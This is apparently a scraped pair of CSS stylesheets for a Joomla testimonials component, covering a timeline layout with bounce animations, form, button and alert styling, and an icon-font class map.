.joomtesti-module .testi-nav .testi-next {

	background-color: #F5F5F5;

	background-repeat: no-repeat;

	display: inline-block;

	height: 27px;

	outline: medium none;

	width: 27px;



	-webkit-transition: all 0.3s ease 0s;

	-moz-transition: all 0.3s ease 0s;

	-o-transition: all 0.3s ease 0s;

	transition: all 0.3s ease 0s;

}



.joomtesti-module .testi-nav .testi-prev {

	background-image: url(../images/prev.png);

	background-position: left center;

}



.joomtesti-module .testi-nav .testi-prev:hover {

	background-position: right center;

}



.joomtesti-module .testi-nav .testi-next {

	background-image: url(../images/next.png);

	background-position: right center;

}



.joomtesti-module .testi-nav .testi-next:hover {

	background-position: left center;

}





.joomtesti-module .testi-item {

	margin: 0;

	float: left;

}



/* For Timeline Layout */



#cd-timeline {

  position: relative;

  padding: 2em 0;

  margin-top: 2em;

  margin-bottom: 2em;

}

#cd-timeline::before {

  /* this is the vertical line */

  content: '';

  position: absolute;

  top: 0;

  left: 18px;

  height: 100%;

  width: 4px;

}

@media only screen and (min-width: 1170px) {

  #cd-timeline {

    margin-top: 3em;

    margin-bottom: 3em;

  }

  #cd-timeline::before {

    left: 50%;

    margin-left: -2px;

  }

}



.cd-timeline-block {

  position: relative;

  margin: 2em 0;

}

.cd-timeline-block:after {

  content: "";

  display: table;

  clear: both;

}

.cd-timeline-block:first-child {

  margin-top: 0;

}

.cd-timeline-block:last-child {

  margin-bottom: 0;

}

@media only screen and (min-width: 1170px) {

  .cd-timeline-block {

    margin: 4em 0;

  }

  .cd-timeline-block:first-child {

    margin-top: 0;

  }

  .cd-timeline-block:last-child {

    margin-bottom: 0;

  }

}



.cd-timeline-img {

  background-color: #DDDDDD;

  background-image: url("../images/people_icon.png");

  background-position: center top;

  background-repeat: no-repeat;

  background-size: cover;	

  position: absolute;

  top: 0;

  left: 0;

  width: 40px;

  height: 40px;

  border-radius: 50%;

  box-shadow: 0 0 0 4px white, inset 0 2px 0 rgba(0, 0, 0, 0.08), 0 3px 0 4px rgba(0, 0, 0, 0.05);

}





@media only screen and (min-width: 1170px) {

  .cd-timeline-img {

    width: 60px;

    height: 60px;

    left: 50%;

    margin-left: -30px;

    /* Force Hardware Acceleration in WebKit */

    -webkit-transform: translateZ(0);

    -webkit-backface-visibility: hidden;

  }

  .cssanimations .cd-timeline-img.is-hidden {

    visibility: hidden;

  }

  .cssanimations .cd-timeline-img.bounce-in {

    visibility: visible;

    -webkit-animation: cd-bounce-1 0.6s;

    -moz-animation: cd-bounce-1 0.6s;

    animation: cd-bounce-1 0.6s;

  }

}



@-webkit-keyframes cd-bounce-1 {

  0% {

    opacity: 0;

    -webkit-transform: scale(0.5);

  }



  60% {

    opacity: 1;

    -webkit-transform: scale(1.2);

  }



  100% {

    -webkit-transform: scale(1);

  }

}

@-moz-keyframes cd-bounce-1 {

  0% {

    opacity: 0;

    -moz-transform: scale(0.5);

  }



  60% {

    opacity: 1;

    -moz-transform: scale(1.2);

  }



  100% {

    -moz-transform: scale(1);

  }

}

@keyframes cd-bounce-1 {

  0% {

    opacity: 0;

    -webkit-transform: scale(0.5);

    -moz-transform: scale(0.5);

    -ms-transform: scale(0.5);

    -o-transform: scale(0.5);

    transform: scale(0.5);

  }



  60% {

    opacity: 1;

    -webkit-transform: scale(1.2);

    -moz-transform: scale(1.2);

    -ms-transform: scale(1.2);

    -o-transform: scale(1.2);

    transform: scale(1.2);

  }



  100% {

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

  }

}

.cd-timeline-content {

  position: relative;

  margin-left: 60px;

  background: white;

  border-radius: 0.25em;

  padding: 1em;

}

.cd-timeline-content:after {

  content: "";

  display: table;

  clear: both;

}



.cd-timeline-content p, .cd-timeline-content .cd-read-more, .cd-timeline-content .cd-date {

  font-size: 13px;

  font-size: 0.8125rem;

}

.cd-timeline-content .cd-read-more, .cd-timeline-content .cd-date {

  display: inline-block;

}

.cd-timeline-content p {

  margin: 1em 0;

  line-height: 1.6;

}



.cd-timeline-content::before {

  content: '';

  position: absolute;

  top: 16px;

  right: 100%;

  height: 0;

  width: 0;

  border: 7px solid transparent;

}

@media only screen and (min-width: 1170px) {

  .cd-timeline-content {

    margin-left: 0;

    padding: 15px;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    -ms-box-sizing: border-box;

    -o-box-sizing: border-box;

    width: 44%;

  }

  .cd-timeline-content::before {

    top: 24px;

    left: 100%;

    border-color: transparent;

  }

 

  .cd-timeline-block:nth-child(even) .cd-timeline-content {

    float: right;

  }

  .cd-timeline-block:nth-child(even) .cd-timeline-content::before {

    top: 24px;

    left: auto;

    right: 100%;

    border-color: transparent;

  }

  .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-read-more {

    float: right;

  }

  .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-date {

    left: auto;

    right: 122%;

    text-align: right;

  }

  .cssanimations .cd-timeline-content.is-hidden {

    visibility: hidden;

  }

  .cssanimations .cd-timeline-content.bounce-in {

    visibility: visible;

    -webkit-animation: cd-bounce-2 0.6s;

    -moz-animation: cd-bounce-2 0.6s;

    animation: cd-bounce-2 0.6s;

  }

}



@media only screen and (min-width: 1170px) {

  /* inverse bounce effect on even content blocks */

  .cssanimations .cd-timeline-block:nth-child(even) .cd-timeline-content.bounce-in {

    -webkit-animation: cd-bounce-2-inverse 0.6s;

    -moz-animation: cd-bounce-2-inverse 0.6s;

    animation: cd-bounce-2-inverse 0.6s;

  }

}

@-webkit-keyframes cd-bounce-2 {

  0% {

    opacity: 0;

    -webkit-transform: translateX(-100px);

  }



  60% {

    opacity: 1;

    -webkit-transform: translateX(20px);

  }



  100% {

    -webkit-transform: translateX(0);

  }

}

@-moz-keyframes cd-bounce-2 {

  0% {

    opacity: 0;

    -moz-transform: translateX(-100px);

  }



  60% {

    opacity: 1;

    -moz-transform: translateX(20px);

  }



  100% {

    -moz-transform: translateX(0);

  }

}

@keyframes cd-bounce-2 {

  0% {

    opacity: 0;

    -webkit-transform: translateX(-100px);

    -moz-transform: translateX(-100px);

    -ms-transform: translateX(-100px);

    -o-transform: translateX(-100px);

    transform: translateX(-100px);

  }



  60% {

    opacity: 1;

    -webkit-transform: translateX(20px);

    -moz-transform: translateX(20px);

    -ms-transform: translateX(20px);

    -o-transform: translateX(20px);

    transform: translateX(20px);

  }



  100% {

    -webkit-transform: translateX(0);

    -moz-transform: translateX(0);

    -ms-transform: translateX(0);

    -o-transform: translateX(0);

    transform: translateX(0);

  }

}

@-webkit-keyframes cd-bounce-2-inverse {

  0% {

    opacity: 0;

    -webkit-transform: translateX(100px);

  }



  60% {

    opacity: 1;

    -webkit-transform: translateX(-20px);

  }



  100% {

    -webkit-transform: translateX(0);

  }

}

@-moz-keyframes cd-bounce-2-inverse {

  0% {

    opacity: 0;

    -moz-transform: translateX(100px);

  }



  60% {

    opacity: 1;

    -moz-transform: translateX(-20px);

  }



  100% {

    -moz-transform: translateX(0);

  }

}

@keyframes cd-bounce-2-inverse {

  0% {

    opacity: 0;

    -webkit-transform: translateX(100px);

    -moz-transform: translateX(100px);

    -ms-transform: translateX(100px);

    -o-transform: translateX(100px);

    transform: translateX(100px);

  }



  60% {

    opacity: 1;

    -webkit-transform: translateX(-20px);

    -moz-transform: translateX(-20px);

    -ms-transform: translateX(-20px);

    -o-transform: translateX(-20px);

    transform: translateX(-20px);

  }



  100% {

    -webkit-transform: translateX(0);

    -moz-transform: translateX(0);

    -ms-transform: translateX(0);

    -o-transform: translateX(0);

    transform: translateX(0);

  }

}

.uk-button, .uk-button-group, .uk-form input:not([type="radio"]):not([type="checkbox"]), .uk-form select {
    vertical-align: middle;
}
.uk-form input:not([type]), .uk-form input[type="text"], .uk-form input[type="password"], .uk-form input[type="email"], .uk-form input[type="url"], .uk-form input[type="search"], .uk-form input[type="tel"], .uk-form input[type="number"], .uk-form input[type="datetime"], .uk-form input[type="datetime-local"], .uk-form input[type="date"], .uk-form input[type="month"], .uk-form input[type="time"], .uk-form input[type="week"], .uk-form input[type="color"], .uk-form select, .uk-form textarea {
    height: 35px;
    max-width: 100%;
    padding: 4px 6px;
    border: 1px solid #d7dce2;
    background: #fff;
    color: #444;
    -webkit-transition: all .2s linear;
    -webkit-transition-property: border,background,color,box-shadow,padding;
    transition: all .2s linear;
        transition-property: all;
    transition-property: border,background,color,box-shadow,padding;
}
.uk-form input:not([type]), .uk-form input[type="text"], .uk-form input[type="password"], .uk-form input[type="email"], .uk-form input[type="url"], .uk-form input[type="search"], .uk-form input[type="tel"], .uk-form input[type="number"], .uk-form input[type="datetime"], .uk-form textarea {
    -webkit-appearance: none;
}
.uk-form-controls > :last-child {
    margin-bottom: 0;
}
.uk-form-controls > :first-child {
    margin-top: 0;
}
.uk-form input, .uk-form select, .uk-form textarea {
    box-sizing: border-box;
    margin: 0;
        margin-top: 0px;
        margin-bottom: 0px;
    border-radius: 0;
    font: inherit;
    color: inherit;
}


uk-button-primary:focus, .uk-button-primary:hover {
    background-color: #9ccc65;
    color: #fff;
}
.uk-button:focus, .uk-button:hover {
    background-color: #e8eaec;
    color: #444;
    outline: 0;
    text-decoration: none;
}
.uk-form-controls > :last-child {
    margin-bottom: 0;
}
.uk-form-controls > :first-child {
    margin-top: 0;
}
.uk-button:not(:disabled), .uk-form input[type="checkbox"]:not(:disabled), .uk-form input[type="radio"]:not(:disabled) {
    cursor: pointer;
}
.uk-button-primary {
    background-color: #8BC34A;
    color: #fff;
}
.uk-button {
    border: none;
    font: inherit;
        font-size: inherit;
        line-height: inherit;
    color: #414141;
    box-sizing: border-box;
    padding: 0 12px;
        padding-right: 12px;
        padding-left: 12px;
    background: #e4e6e9;
        background-color: rgb(228, 230, 233);
    line-height: 40px;
    min-height: 30px;
    font-size: 16px;
    text-decoration: none;
    border-radius: 3px;
    -webkit-transition: all 250ms;
    -moz-transition: all 250ms;
    transition: all 250ms;
    box-shadow: 1px 1px 1px rgba(0,0,0,.15);
}
.uk-button, .uk-close {
    -webkit-appearance: none;
    margin: 0;
        margin-top: 0px;
        margin-bottom: 0px;
    overflow: visible;
    display: inline-block;
    text-transform: none;
    text-align: center;
}
.uk-button, .uk-button-group, .uk-form input:not([type="radio"]):not([type="checkbox"]), .uk-form select {
    vertical-align: middle;
}


.uk-form select[multiple], .uk-form select[size], .uk-form textarea {
    height: auto;
}
.uk-form input:not([type]), .uk-form input[type="text"], .uk-form input[type="password"], .uk-form input[type="email"], .uk-form input[type="url"], .uk-form input[type="search"], .uk-form input[type="tel"], .uk-form input[type="number"], .uk-form input[type="datetime"], .uk-form input[type="datetime-local"], .uk-form input[type="date"], .uk-form input[type="month"], .uk-form input[type="time"], .uk-form input[type="week"], .uk-form input[type="color"], .uk-form select, .uk-form textarea {
    height: 35px;
    max-width: 100%;
    padding: 4px 6px;
    border: 1px solid #d7dce2;
    background: #fff;
    color: #444;
    -webkit-transition: all .2s linear;
    -webkit-transition-property: border,background,color,box-shadow,padding;
    transition: all .2s linear;
        transition-property: all;
    transition-property: border,background,color,box-shadow,padding;
}
.uk-form textarea {
    overflow: auto;
    vertical-align: top;
    width:35%;
    min-height:150px;
}
.uk-form input:not([type]), .uk-form input[type="text"], .uk-form input[type="password"], .uk-form input[type="email"], .uk-form input[type="url"], .uk-form input[type="search"], .uk-form input[type="tel"], .uk-form input[type="number"], .uk-form input[type="datetime"], .uk-form textarea {
    -webkit-appearance: none;
}
.uk-form input, .uk-form select, .uk-form textarea {
    box-sizing: border-box;
    margin: 0;
    border-radius: 0;
    font: inherit;
    color: inherit;
    border-radius: 3px;
}

.uk-form-row + .uk-form-row {
    margin-top: 15px;
}
.uk-comment-list, .uk-comment-list .uk-comment + ul, .uk-grid, .uk-list, .uk-list ul, .uk-nav, .uk-nav ul, .uk-navbar-nav, .uk-pagination, .uk-subnav, .uk-switcher, .uk-tab, .uk-thumbnav {
    list-style: none;
}

.uk-button:not(:disabled), .uk-form input[type="checkbox"]:not(:disabled), .uk-form input[type="radio"]:not(:disabled) {
    cursor: pointer;
}
.uk-button:not(:disabled), .uk-form input[type="checkbox"]:not(:disabled), .uk-form input[type="radio"]:not(:disabled) {
    cursor: pointer;
}
.uk-button-primary {
    background-color: #8BC34A;
    color: #fff;
}

.alert {  
    padding: 8px 35px 8px 14px;  
    margin-bottom: 18px;  
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);  
    background-color: #fcf8e3;  
    border: 1px solid #fbeed5;  
    -webkit-border-radius: 4px;  
    -moz-border-radius: 4px;  
    border-radius: 4px;  
    color: #c09853;  
}  
.alert h4 {  
    margin: 0;  
}  
.alert .close {  
    position: relative;  
    top: -2px;  
    right: -21px;  
    line-height: 18px;  
            float:right;  
}  
.alert-success {  
    background-color: #dff0d8;  
    border-color: #d6e9c6;  
    color: #468847;  
}  
.alert-danger,  
.alert-error {  
    background-color: #f2dede;  
    border-color: #eed3d7;  
    color: #b94a48;  
}  
.alert-info {  
    background-color: #d9edf7;  
    border-color: #bce8f1;  
    color: #3a87ad;  
}  
.alert-block {  
    padding-top: 14px;  
    padding-bottom: 14px;  
}  
.alert-block > p,  
.alert-block > ul {  
    margin-bottom: 0;  
}  
.alert-block p + p {  
    margin-top: 5px;  
}
.juit-form{text-align: center;}
.br-theme-css-stars .br-widget a{float:none !important;}
.sbox-content-iframe iframe{width:100% !important;}
.uk-form-controls textarea{width:100% !important;}

--- FILE ---
content_type: text/css
request_url: https://naftalan.com.az/media/com_joomtestimonials/css/icons.css
body_size: 7431
content:
@font-face {
	font-family: 'webtools-icons';
	src:url('fonts/webtools-icons.eot?um1tia');
	src:url('fonts/webtools-icons.eot?#iefixum1tia') format('embedded-opentype'),
		url('fonts/webtools-icons.woff?um1tia') format('woff'),
		url('fonts/webtools-icons.ttf?um1tia') format('truetype'),
		url('fonts/webtools-icons.svg?um1tia#webtools-icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="wt-icon-"], [class*=" wt-icon-"] {
	font-family: 'webtools-icons';
	font-size: 16px;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	display: inline-block;
	width: 16px;
	height: 16px;
	text-align:center;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.wt-icon-glass:before {
	content: "\f000";
}
.wt-icon-music:before {
	content: "\f001";
}
.wt-icon-search:before {
	content: "\f002";
}
.wt-icon-envelope-o:before {
	content: "\f003";
}
.wt-icon-heart:before {
	content: "\f004";
}
.wt-icon-star:before {
	content: "\f005";
}
.wt-icon-star-o:before {
	content: "\f006";
}
.wt-icon-user:before {
	content: "\f007";
}
.wt-icon-film:before {
	content: "\f008";
}
.wt-icon-th-large:before {
	content: "\f009";
}
.wt-icon-th:before {
	content: "\f00a";
}
.wt-icon-th-list:before {
	content: "\f00b";
}
.wt-icon-check:before {
	content: "\f00c";
}
.wt-icon-times:before {
	content: "\f00d";
}
.wt-icon-search-plus:before {
	content: "\f00e";
}
.wt-icon-search-minus:before {
	content: "\f010";
}
.wt-icon-power-off:before {
	content: "\f011";
}
.wt-icon-signal:before {
	content: "\f012";
}
.wt-icon-gear:before {
	content: "\f013";
}
.wt-icon-trash-o:before {
	content: "\f014";
}
.wt-icon-home:before {
	content: "\f015";
}
.wt-icon-file-o:before {
	content: "\f016";
}
.wt-icon-clock-o:before {
	content: "\f017";
}
.wt-icon-road:before {
	content: "\f018";
}
.wt-icon-download:before {
	content: "\f019";
}
.wt-icon-arrow-circle-o-down:before {
	content: "\f01a";
}
.wt-icon-arrow-circle-o-up:before {
	content: "\f01b";
}
.wt-icon-inbox:before {
	content: "\f01c";
}
.wt-icon-play-circle-o:before {
	content: "\f01d";
}
.wt-icon-rotate-right:before {
	content: "\f01e";
}
.wt-icon-refresh:before {
	content: "\f021";
}
.wt-icon-list-alt:before {
	content: "\f022";
}
.wt-icon-lock:before {
	content: "\f023";
}
.wt-icon-flag:before {
	content: "\f024";
}
.wt-icon-headphones:before {
	content: "\f025";
}
.wt-icon-volume-off:before {
	content: "\f026";
}
.wt-icon-volume-down:before {
	content: "\f027";
}
.wt-icon-volume-up:before {
	content: "\f028";
}
.wt-icon-qrcode:before {
	content: "\f029";
}
.wt-icon-barcode:before {
	content: "\f02a";
}
.wt-icon-tag:before {
	content: "\f02b";
}
.wt-icon-tags:before {
	content: "\f02c";
}
.wt-icon-book:before {
	content: "\f02d";
}
.wt-icon-bookmark:before {
	content: "\f02e";
}
.wt-icon-print:before {
	content: "\f02f";
}
.wt-icon-camera:before {
	content: "\f030";
}
.wt-icon-font:before {
	content: "\f031";
}
.wt-icon-bold:before {
	content: "\f032";
}
.wt-icon-italic:before {
	content: "\f033";
}
.wt-icon-text-height:before {
	content: "\f034";
}
.wt-icon-text-width:before {
	content: "\f035";
}
.wt-icon-align-left:before {
	content: "\f036";
}
.wt-icon-align-center:before {
	content: "\f037";
}
.wt-icon-align-right:before {
	content: "\f038";
}
.wt-icon-align-justify:before {
	content: "\f039";
}
.wt-icon-list:before {
	content: "\f03a";
}
.wt-icon-dedent:before {
	content: "\f03b";
}
.wt-icon-indent:before {
	content: "\f03c";
}
.wt-icon-video-camera:before {
	content: "\f03d";
}
.wt-icon-photo:before {
	content: "\f03e";
}
.wt-icon-pencil:before {
	content: "\f040";
}
.wt-icon-map-marker:before {
	content: "\f041";
}
.wt-icon-adjust:before {
	content: "\f042";
}
.wt-icon-tint:before {
	content: "\f043";
}
.wt-icon-edit:before {
	content: "\f044";
}
.wt-icon-share-square-o:before {
	content: "\f045";
}
.wt-icon-check-square-o:before {
	content: "\f046";
}
.wt-icon-arrows:before {
	content: "\f047";
}
.wt-icon-step-backward:before {
	content: "\f048";
}
.wt-icon-fast-backward:before {
	content: "\f049";
}
.wt-icon-backward:before {
	content: "\f04a";
}
.wt-icon-play:before {
	content: "\f04b";
}
.wt-icon-pause:before {
	content: "\f04c";
}
.wt-icon-stop:before {
	content: "\f04d";
}
.wt-icon-forward:before {
	content: "\f04e";
}
.wt-icon-fast-forward:before {
	content: "\f050";
}
.wt-icon-step-forward:before {
	content: "\f051";
}
.wt-icon-eject:before {
	content: "\f052";
}
.wt-icon-chevron-left:before {
	content: "\f053";
}
.wt-icon-chevron-right:before {
	content: "\f054";
}
.wt-icon-plus-circle:before {
	content: "\f055";
}
.wt-icon-minus-circle:before {
	content: "\f056";
}
.wt-icon-times-circle:before {
	content: "\f057";
}
.wt-icon-check-circle:before {
	content: "\f058";
}
.wt-icon-question-circle:before {
	content: "\f059";
}
.wt-icon-info-circle:before {
	content: "\f05a";
}
.wt-icon-crosshairs:before {
	content: "\f05b";
}
.wt-icon-times-circle-o:before {
	content: "\f05c";
}
.wt-icon-check-circle-o:before {
	content: "\f05d";
}
.wt-icon-ban:before {
	content: "\f05e";
}
.wt-icon-arrow-left:before {
	content: "\f060";
}
.wt-icon-arrow-right:before {
	content: "\f061";
}
.wt-icon-arrow-up:before {
	content: "\f062";
}
.wt-icon-arrow-down:before {
	content: "\f063";
}
.wt-icon-mail-forward:before {
	content: "\f064";
}
.wt-icon-expand:before {
	content: "\f065";
}
.wt-icon-compress:before {
	content: "\f066";
}
.wt-icon-plus:before {
	content: "\f067";
}
.wt-icon-minus:before {
	content: "\f068";
}
.wt-icon-asterisk:before {
	content: "\f069";
}
.wt-icon-exclamation-circle:before {
	content: "\f06a";
}
.wt-icon-gift:before {
	content: "\f06b";
}
.wt-icon-leaf:before {
	content: "\f06c";
}
.wt-icon-fire:before {
	content: "\f06d";
}
.wt-icon-eye:before {
	content: "\f06e";
}
.wt-icon-eye-slash:before {
	content: "\f070";
}
.wt-icon-warning:before {
	content: "\f071";
}
.wt-icon-plane:before {
	content: "\f072";
}
.wt-icon-calendar:before {
	content: "\f073";
}
.wt-icon-random:before {
	content: "\f074";
}
.wt-icon-comment:before {
	content: "\f075";
}
.wt-icon-magnet:before {
	content: "\f076";
}
.wt-icon-chevron-up:before {
	content: "\f077";
}
.wt-icon-chevron-down:before {
	content: "\f078";
}
.wt-icon-retweet:before {
	content: "\f079";
}
.wt-icon-shopping-cart:before {
	content: "\f07a";
}
.wt-icon-folder:before {
	content: "\f07b";
}
.wt-icon-folder-open:before {
	content: "\f07c";
}
.wt-icon-arrows-v:before {
	content: "\f07d";
}
.wt-icon-arrows-h:before {
	content: "\f07e";
}
.wt-icon-bar-chart-o:before {
	content: "\f080";
}
.wt-icon-twitter-square:before {
	content: "\f081";
}
.wt-icon-facebook-square:before {
	content: "\f082";
}
.wt-icon-camera-retro:before {
	content: "\f083";
}
.wt-icon-key:before {
	content: "\f084";
}
.wt-icon-gears:before {
	content: "\f085";
}
.wt-icon-comments:before {
	content: "\f086";
}
.wt-icon-thumbs-o-up:before {
	content: "\f087";
}
.wt-icon-thumbs-o-down:before {
	content: "\f088";
}
.wt-icon-star-half:before {
	content: "\f089";
}
.wt-icon-heart-o:before {
	content: "\f08a";
}
.wt-icon-sign-out:before {
	content: "\f08b";
}
.wt-icon-linkedin-square:before {
	content: "\f08c";
}
.wt-icon-thumb-tack:before {
	content: "\f08d";
}
.wt-icon-external-link:before {
	content: "\f08e";
}
.wt-icon-sign-in:before {
	content: "\f090";
}
.wt-icon-trophy:before {
	content: "\f091";
}
.wt-icon-github-square:before {
	content: "\f092";
}
.wt-icon-upload:before {
	content: "\f093";
}
.wt-icon-lemon-o:before {
	content: "\f094";
}
.wt-icon-phone:before {
	content: "\f095";
}
.wt-icon-square-o:before {
	content: "\f096";
}
.wt-icon-bookmark-o:before {
	content: "\f097";
}
.wt-icon-phone-square:before {
	content: "\f098";
}
.wt-icon-twitter:before {
	content: "\f099";
}
.wt-icon-facebook:before {
	content: "\f09a";
}
.wt-icon-github:before {
	content: "\f09b";
}
.wt-icon-unlock:before {
	content: "\f09c";
}
.wt-icon-credit-card:before {
	content: "\f09d";
}
.wt-icon-rss:before {
	content: "\f09e";
}
.wt-icon-hdd-o:before {
	content: "\f0a0";
}
.wt-icon-bullhorn:before {
	content: "\f0a1";
}
.wt-icon-bell-o:before {
	content: "\f0a2";
}
.wt-icon-certificate:before {
	content: "\f0a3";
}
.wt-icon-hand-o-right:before {
	content: "\f0a4";
}
.wt-icon-hand-o-left:before {
	content: "\f0a5";
}
.wt-icon-hand-o-up:before {
	content: "\f0a6";
}
.wt-icon-hand-o-down:before {
	content: "\f0a7";
}
.wt-icon-arrow-circle-left:before {
	content: "\f0a8";
}
.wt-icon-arrow-circle-right:before {
	content: "\f0a9";
}
.wt-icon-arrow-circle-up:before {
	content: "\f0aa";
}
.wt-icon-arrow-circle-down:before {
	content: "\f0ab";
}
.wt-icon-globe:before {
	content: "\f0ac";
}
.wt-icon-wrench:before {
	content: "\f0ad";
}
.wt-icon-tasks:before {
	content: "\f0ae";
}
.wt-icon-filter:before {
	content: "\f0b0";
}
.wt-icon-briefcase:before {
	content: "\f0b1";
}
.wt-icon-arrows-alt:before {
	content: "\f0b2";
}
.wt-icon-group:before {
	content: "\f0c0";
}
.wt-icon-chain:before {
	content: "\f0c1";
}
.wt-icon-cloud:before {
	content: "\f0c2";
}
.wt-icon-flask:before {
	content: "\f0c3";
}
.wt-icon-cut:before {
	content: "\f0c4";
}
.wt-icon-copy:before {
	content: "\f0c5";
}
.wt-icon-paperclip:before {
	content: "\f0c6";
}
.wt-icon-save:before {
	content: "\f0c7";
}
.wt-icon-square:before {
	content: "\f0c8";
}
.wt-icon-navicon:before {
	content: "\f0c9";
}
.wt-icon-list-ul:before {
	content: "\f0ca";
}
.wt-icon-list-ol:before {
	content: "\f0cb";
}
.wt-icon-strikethrough:before {
	content: "\f0cc";
}
.wt-icon-underline:before {
	content: "\f0cd";
}
.wt-icon-table:before {
	content: "\f0ce";
}
.wt-icon-magic:before {
	content: "\f0d0";
}
.wt-icon-truck:before {
	content: "\f0d1";
}
.wt-icon-pinterest:before {
	content: "\f0d2";
}
.wt-icon-pinterest-square:before {
	content: "\f0d3";
}
.wt-icon-google-plus-square:before {
	content: "\f0d4";
}
.wt-icon-google-plus:before {
	content: "\f0d5";
}
.wt-icon-money:before {
	content: "\f0d6";
}
.wt-icon-caret-down:before {
	content: "\f0d7";
}
.wt-icon-caret-up:before {
	content: "\f0d8";
}
.wt-icon-caret-left:before {
	content: "\f0d9";
}
.wt-icon-caret-right:before {
	content: "\f0da";
}
.wt-icon-columns:before {
	content: "\f0db";
}
.wt-icon-unsorted:before {
	content: "\f0dc";
}
.wt-icon-sort-down:before {
	content: "\f0dd";
}
.wt-icon-sort-up:before {
	content: "\f0de";
}
.wt-icon-envelope:before {
	content: "\f0e0";
}
.wt-icon-linkedin:before {
	content: "\f0e1";
}
.wt-icon-rotate-left:before {
	content: "\f0e2";
}
.wt-icon-legal:before {
	content: "\f0e3";
}
.wt-icon-dashboard:before {
	content: "\f0e4";
}
.wt-icon-comment-o:before {
	content: "\f0e5";
}
.wt-icon-comments-o:before {
	content: "\f0e6";
}
.wt-icon-flash:before {
	content: "\f0e7";
}
.wt-icon-sitemap:before {
	content: "\f0e8";
}
.wt-icon-umbrella:before {
	content: "\f0e9";
}
.wt-icon-paste:before {
	content: "\f0ea";
}
.wt-icon-lightbulb-o:before {
	content: "\f0eb";
}
.wt-icon-exchange:before {
	content: "\f0ec";
}
.wt-icon-cloud-download:before {
	content: "\f0ed";
}
.wt-icon-cloud-upload:before {
	content: "\f0ee";
}
.wt-icon-user-md:before {
	content: "\f0f0";
}
.wt-icon-stethoscope:before {
	content: "\f0f1";
}
.wt-icon-suitcase:before {
	content: "\f0f2";
}
.wt-icon-bell:before {
	content: "\f0f3";
}
.wt-icon-coffee:before {
	content: "\f0f4";
}
.wt-icon-cutlery:before {
	content: "\f0f5";
}
.wt-icon-file-text-o:before {
	content: "\f0f6";
}
.wt-icon-building-o:before {
	content: "\f0f7";
}
.wt-icon-hospital-o:before {
	content: "\f0f8";
}
.wt-icon-ambulance:before {
	content: "\f0f9";
}
.wt-icon-medkit:before {
	content: "\f0fa";
}
.wt-icon-fighter-jet:before {
	content: "\f0fb";
}
.wt-icon-beer:before {
	content: "\f0fc";
}
.wt-icon-h-square:before {
	content: "\f0fd";
}
.wt-icon-plus-square:before {
	content: "\f0fe";
}
.wt-icon-angle-double-left:before {
	content: "\f100";
}
.wt-icon-angle-double-right:before {
	content: "\f101";
}
.wt-icon-angle-double-up:before {
	content: "\f102";
}
.wt-icon-angle-double-down:before {
	content: "\f103";
}
.wt-icon-angle-left:before {
	content: "\f104";
}
.wt-icon-angle-right:before {
	content: "\f105";
}
.wt-icon-angle-up:before {
	content: "\f106";
}
.wt-icon-angle-down:before {
	content: "\f107";
}
.wt-icon-desktop:before {
	content: "\f108";
}
.wt-icon-laptop:before {
	content: "\f109";
}
.wt-icon-tablet:before {
	content: "\f10a";
}
.wt-icon-mobile-phone:before {
	content: "\f10b";
}
.wt-icon-circle-o:before {
	content: "\f10c";
}
.wt-icon-quote-left:before {
	content: "\f10d";
}
.wt-icon-quote-right:before {
	content: "\f10e";
}
.wt-icon-spinner:before {
	content: "\f110";
}
.wt-icon-circle:before {
	content: "\f111";
}
.wt-icon-mail-reply:before {
	content: "\f112";
}
.wt-icon-github-alt:before {
	content: "\f113";
}
.wt-icon-folder-o:before {
	content: "\f114";
}
.wt-icon-folder-open-o:before {
	content: "\f115";
}
.wt-icon-smile-o:before {
	content: "\f118";
}
.wt-icon-frown-o:before {
	content: "\f119";
}
.wt-icon-meh-o:before {
	content: "\f11a";
}
.wt-icon-gamepad:before {
	content: "\f11b";
}
.wt-icon-keyboard-o:before {
	content: "\f11c";
}
.wt-icon-flag-o:before {
	content: "\f11d";
}
.wt-icon-flag-checkered:before {
	content: "\f11e";
}
.wt-icon-terminal:before {
	content: "\f120";
}
.wt-icon-code:before {
	content: "\f121";
}
.wt-icon-mail-reply-all:before {
	content: "\f122";
}
.wt-icon-star-half-empty:before {
	content: "\f123";
}
.wt-icon-location-arrow:before {
	content: "\f124";
}
.wt-icon-crop:before {
	content: "\f125";
}
.wt-icon-code-fork:before {
	content: "\f126";
}
.wt-icon-unlink:before {
	content: "\f127";
}
.wt-icon-question:before {
	content: "\f128";
}
.wt-icon-info:before {
	content: "\f129";
}
.wt-icon-exclamation:before {
	content: "\f12a";
}
.wt-icon-superscript:before {
	content: "\f12b";
}
.wt-icon-subscript:before {
	content: "\f12c";
}
.wt-icon-eraser:before {
	content: "\f12d";
}
.wt-icon-puzzle-piece:before {
	content: "\f12e";
}
.wt-icon-microphone:before {
	content: "\f130";
}
.wt-icon-microphone-slash:before {
	content: "\f131";
}
.wt-icon-shield:before {
	content: "\f132";
}
.wt-icon-calendar-o:before {
	content: "\f133";
}
.wt-icon-fire-extinguisher:before {
	content: "\f134";
}
.wt-icon-rocket:before {
	content: "\f135";
}
.wt-icon-maxcdn:before {
	content: "\f136";
}
.wt-icon-chevron-circle-left:before {
	content: "\f137";
}
.wt-icon-chevron-circle-right:before {
	content: "\f138";
}
.wt-icon-chevron-circle-up:before {
	content: "\f139";
}
.wt-icon-chevron-circle-down:before {
	content: "\f13a";
}
.wt-icon-html5:before {
	content: "\f13b";
}
.wt-icon-css3:before {
	content: "\f13c";
}
.wt-icon-anchor:before {
	content: "\f13d";
}
.wt-icon-unlock-alt:before {
	content: "\f13e";
}
.wt-icon-bullseye:before {
	content: "\f140";
}
.wt-icon-ellipsis-h:before {
	content: "\f141";
}
.wt-icon-ellipsis-v:before {
	content: "\f142";
}
.wt-icon-rss-square:before {
	content: "\f143";
}
.wt-icon-play-circle:before {
	content: "\f144";
}
.wt-icon-ticket:before {
	content: "\f145";
}
.wt-icon-minus-square:before {
	content: "\f146";
}
